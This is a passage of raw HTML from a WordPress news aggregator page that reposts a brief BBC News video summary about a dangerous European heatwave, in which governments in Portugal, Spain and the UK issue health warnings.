            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/44689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=44689' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fusa-travel%2Fdangerous-europe-heatwave-causes-health-warnings-bbc-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fusa-travel%2Fdangerous-europe-heatwave-causes-health-warnings-bbc-news%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg","url":"https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg","mainEntityOfPage":"https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/769793/des-moines.jpeg"><link rel="preload" as="image" href="https://cdn.nwe.io/files/x/80/a4/59c977a4b0bbcc6406a39dca6bac.jpg"><link rel="preload" as="image" href="https://cdn.nwe.io/files/x/a1/b5/3b259e7947923ac324e280e8c955.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>











<body class="wp-singular post-template-default single single-post postid-44689 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 26, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/usa-travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/" itemprop="item"><span itemprop="name">Dangerous Europe heatwave causes health warnings – BBC News</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-44689" class="af-single-article post-44689 post type-post status-publish format-standard has-post-thumbnail hentry category-usa-travel">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Dangerous Europe heatwave causes health warnings – BBC News</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    <img post-id="44689" fifu-featured="1" width="1920" data-src="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Dangerous Europe heatwave causes health warnings – BBC News" title="Dangerous Europe heatwave causes health warnings – BBC News" loading="lazy">Temperatures across Europe have caused governments to issue health warnings. Portugal and Spain have seen heat rise well                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 14, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="44689" fifu-featured="1" width="1024" src="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Dangerous Europe heatwave causes health warnings – BBC News" title="Dangerous Europe heatwave causes health warnings – BBC News" title="Dangerous Europe heatwave causes health warnings – BBC News" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="44689" fifu-featured="1" fifu-featured="1" width="1920" data-src="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Dangerous Europe heatwave causes health warnings – BBC News" title="Dangerous Europe heatwave causes health warnings – BBC News" decoding="async" loading="lazy" style="display:none" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/_jRW5qBg1-s?modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
<br />Temperatures across Europe have caused governments to issue health warnings.</p>
<p>Portugal and Spain have seen heat rise well above 40C (104F), and in the UK, the government has issued an extreme weather notice.</p>
<p>Experts say heatwaves are becoming more frequent and extreme because of climate change.</p>
<p>Please subscribe HERE </p>
<p>#Europe  #BBCNews</p>                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/5-financial-moves-to-make-in-the-new-year/" rel="prev"><span class="em-post-navigation">Previous:</span> 5 Financial Moves to Make in the New Year</a></div><div class="nav-next"><a href="https://usapostclick.com/us-mail-news/impaired-driving-prevention-call-to-action-mobilizes-georgia-students/" rel="next"><span class="em-post-navigation">Next:</span> Impaired Driving Prevention Call-to-Action Mobilizes Georgia Students</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" href="https://usapostclick.com/usa-travel/after-lecturing-across-programs-at-u-of-iowa-travelingwiki-ceo-presents-at-2024-autism-society-of-iowa-fall-conference/"></a>
        <img post-id="58618" fifu-featured="1" src="https://img.einpresswire.com/medium/769793/des-moines.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" title="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" title="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/after-lecturing-across-programs-at-u-of-iowa-travelingwiki-ceo-presents-at-2024-autism-society-of-iowa-fall-conference/">After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 8, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" href="https://usapostclick.com/usa-travel/author-steven-roofs-new-book-the-diary-of-a-drifter-a-crazy-true-story-is-a-personal-account-of-the-authors-life-while-traveling-across-america-as-a-drifter/"></a>
        <img post-id="58621" fifu-featured="1" src="https://cdn.nwe.io/files/x/80/a4/59c977a4b0bbcc6406a39dca6bac.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" title="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" title="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/author-steven-roofs-new-book-the-diary-of-a-drifter-a-crazy-true-story-is-a-personal-account-of-the-authors-life-while-traveling-across-america-as-a-drifter/">Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 31, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" href="https://usapostclick.com/usa-travel/lighthouse-launches-ai-based-intelligent-channel-management-with-pricing-promotion-and-distribution-capabilities-for-independent-hotels/"></a>
